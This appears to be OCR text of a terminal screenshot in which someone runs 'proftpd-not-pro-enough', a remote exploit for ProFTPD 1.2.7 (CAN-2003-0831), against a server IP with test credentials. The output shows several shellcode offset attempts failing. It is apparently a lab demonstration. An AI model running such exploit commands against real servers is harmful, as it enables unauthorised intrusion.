 test1@localhost:~/proftpd-not-pro-enough
파일(F) 편집(E) 보기(V) 터미널(T) 탭(B) 도움말(H)
[test1@localhost proftpd-not-pro-enough]$ ./proftpd-not-pro-enough -u test -p te
st -d tmp 192.9.62.228
: proftpd-not-pro-enough : ProFTPD remote exploit for CAN-2003-0831
by Solar Eclipse <solareclipse@phreedom.org>
: connecting to 192.9.62.228
220 ProFTPD 1.2.7 Server (ProFTPD Default Installation) [localhost.localdomain]
: loging in as test/test
: using writable directory tmp, filename is pmjqeijm
: exploiting server (offset 0xffff)
stage1 shellcode failed
: exploiting server (offset 0xfffe)
stage1 shellcode failed
: exploiting server (offset 0xfc17)
stage1 shellcode failed
: exploiting server (offset 0xfc16)
[test1@localhost proftpd-not-pro-enough]$